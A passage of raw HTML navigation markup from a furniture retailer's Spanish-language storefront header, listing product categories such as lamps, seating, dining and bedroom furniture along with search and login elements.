                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
